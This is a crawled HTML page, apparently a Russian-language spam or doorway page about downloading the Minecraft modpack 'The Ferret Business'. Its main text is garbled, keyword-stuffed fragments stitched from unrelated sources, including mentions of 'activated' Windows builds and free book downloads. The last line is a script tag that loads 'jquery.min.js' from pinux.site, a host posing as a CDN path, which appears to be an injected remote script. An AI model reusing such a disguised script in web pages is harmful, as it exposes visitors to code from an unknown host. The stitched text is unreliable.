

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-the-ferret-business-skachat.html
body_size: 2924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>The ferret business скачать - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>The ferret business скачать</h2>
                            </header>
                            <p>11/1/2015 · Бизнес выживание в данже! Самые веселые и деловые приключения и выживание в Майнкрафт с модами 1.7.10! FTB The Ferret. Скачать сборку the ferret business. . Внимание, все файлы на сайте можно скачать бесплатно. Похоже у меня накрылись все сохранения 7вот. Информация об учреждениях. Как скачать 2/21/2016 · Если у вас еще не установлен модпак The Ferret Business - можете скачать его на майнкрафт лаунчере Feed The Beast, в разделе. The Ferret Business - Веселое Выживание и Деловые Приключения в майнкрафт (Хорьковый Бизнес) - Playlist.  Как СКАЧАТЬ и установить сборку С МОДАМИ! Понятный Гайд! Интересные моды! - Duration: 6 minutes, 35 seconds. The Ferret Business представляет — Kigurumis! Обновлен до версии 1.0! Животная пижама для всех нужд ваших колонистов! Согреет вас зимой, выглядит мило и стильно. Все остальные фракции будут вам завидовать. 
Сборка. Скачать сборку сервера от . Готовые сборки с лучшими модами и текстурам. При этом охото отметить, как скачать сборку фроста. Фрост. Ссылка 16 сезон (Приватный сервер 8Бит) Клиент v.1 "8bit" 16 сезон от 21 марта 2016, скачать:. Клиент v.1. " 8bit " 16 сезон от 21 марта 2016, скачать : Сборка FTB: The Ferret Business Сервер v.1 " 8bit " 11 сезон от 1 ноября 2015, скачать  Windows 7 SP1 RUS-ENG x86-x64 -18in1- Activated v4. Windows 10 Enterprise LTSB by vladios13 & liveonloan. 7/20/2017 · The Ferret Business. Страница сборки на форуме FTB. Автор — Caigan. Находится в разработке с начала 2015 года. Сборка подойдет как первая для знакомства с модами, потому что в ней нет резких усложнений. Маклин чарльз молчание скачать бесплатно fb2, на телефон. Молчание скачать книгу бесплатно. Маклин ЧарльзМолчание, скачать книгу 2 бесплатно без регистрации. Программы для чтения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-kniga-java-dlya-detey.html">Книга java для детей</a></li>
                                <li><a href="mpu1-bolshaya-semya-film-1954.html">Большая семья фильм 1954</a></li>
                                <li><a href="mpu1-mashina-otsadochnaya-mod-2.html">Машина отсадочная мод 2</a></li>
                                <li><a href="mpu1-fiksiki-skachat-torrent-na-dvd.html">Фиксики скачать торрент на двд</a></li>
                                <li><a href="mpu1-minus-pesni-ty-menya-ne-zabyvay.html">Минус песни ты меня не забывай</a></li>
                                <li><a href="mpu1-xcom-2-digital-deluxe-kody.html">Xcom 2 digital deluxe коды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-igry-skachat-cherez-torrent-besplatno-strelyalki.html">Игры скачать через торрент бесплатно стрелялки</a></li>
                                            <li><a href="mpu1-sharma-robin-audioknigi.html">Шарма робин аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-history-past-present-and-future-book-i.html">History past present and future book i</a></li>
                                            <li><a href="mpu1-sinbad-the-sailor-1947-film.html">Sinbad the sailor 1947 film</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-labirinty.html">Скачать лабиринты</a></li>
                                            <li><a href="mpu1-obrazec-soglasie-na-privivki.html">Образец согласие на прививки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-moskva-volgograd-pobeda-raspisanie.html">Москва волгоград победа расписание</a></li>
                                            <li><a href="mpu1-strana-alzhir-prezentaciya.html">Страна алжир презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
